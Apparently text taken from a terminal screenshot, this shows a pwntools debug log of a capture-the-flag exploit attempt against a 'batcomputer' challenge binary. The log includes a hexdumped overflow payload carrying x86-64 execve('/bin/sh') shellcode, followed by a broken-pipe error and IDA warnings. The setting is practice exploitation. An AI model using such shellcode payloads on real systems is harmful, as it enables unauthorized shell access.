 Applications Places Terminator Nov 30 19:33:10 1
/bin/bash
/bin/bash 119x25
4
[DEBUG] Received 0x30 bytes:
b'Access Granted. \n'
b'Enter the navigation commands: '
[DEBUG] Sent 0x8d bytes:
00000000 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 |aaaa|aaaa|aaaa|aaaa|
*
00000050 61 61 61 61 5c 00 7f fe 1c 1b 33 34 6a 68 48 b8 |aaaa|\···|··34|jhH·|
00000060 2f 62 69 6e 2f 2f 2f 73 50 48 89 e7 68 72 69 01 |/bin|///s|PH··|hri·|
00000070 01 81 34 24 01 01 01 01 31 f6 56 6a 08 5e 48 01 |··4$|····|1·Vj|·^H·|
00000080 e6 56 48 89 e6 31 d2 6a 3b 58 0f 05 0a |·VH·|·1·j|;X··|·|
0000008d
[DEBUG] Received 0xd4 bytes:
b'Roger that!\n'
b'Welcome to your BatComputer, Batman. What would you like to do?\n'
b'1. Track Joker\n'
b'2. Chase Joker\n'
b"> Ok. Let's do this. Enter the password: The password is wrong.\n"
b"I can't give you access to the BatMobile!\n"
[DEBUG] Sent 0x2 bytes:
b'3\n'
[*] Process './batcomputer' stopped with exit code 0 (pid 5440)
Traceback (most recent call last):
File "/usr/local/lib/python3.8/dist-packages/pwnlib/tubes/process.py", line 730, in send_raw
self.proc.stdin.flush()
BrokenPipeError: [Errno 32] Broken pipe
/bin/bash 238x8
** (ida64:3168): WARNING **: 19:14:40.295: invalid source position for vertical gradient
** (ida64:3168): WARNING **: 19:14:40.295: invalid source position for vertical gradient
** (ida64:3168): WARNING **: 19:14:40.296: invalid source position for vertical gradient
** (ida64:3168): WARNING **: 19:14:40.296: invalid source position for vertical gradient